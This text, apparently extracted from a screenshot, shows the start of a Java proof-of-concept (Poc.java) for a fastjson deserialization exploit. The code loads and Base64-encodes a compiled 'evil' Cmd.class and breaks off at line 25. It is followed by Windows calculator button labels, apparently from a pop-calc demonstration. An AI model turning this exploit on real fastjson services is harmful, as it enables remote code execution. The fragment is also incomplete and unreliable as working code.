 Poc.java
Cmd.java
1 package exploit;
2 import com.alibaba.fastjson.JSON;
3 import com.alibaba.fastjson.parser.Feature;
4 import com.alibaba.fastjson.parser.ParserConfig;
5 import org.apache.commons.io.IOUtils;
6 import org.apache.commons.codec.binary.Base64;
7 import java.io.ByteArrayOutputStream;
8 import java.io.File;
9 import java.io.FileInputStream;
10 import java.io.IOException;
11
12
13 public class Poc {
14 public static String readClass(String cls){
15 ByteArrayOutputStream bos = new ByteArrayOutputStream();
16 try {
17 IOUtils.copy(new FileInputStream(new File(cls)), bos);
18 } catch (IOException e) {
19 e.printStackTrace();
20 }
21 return Base64.encodeBase64String(bos.toByteArray());
22 }
23 public static void test_autoTypeDeny() throws Exception {
24 ParserConfig config = new ParserConfig();;
25 final String evilClassPath = System.getProperty("user.dir") + "\\target\\classes\\exploit\\Cmd.class";
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =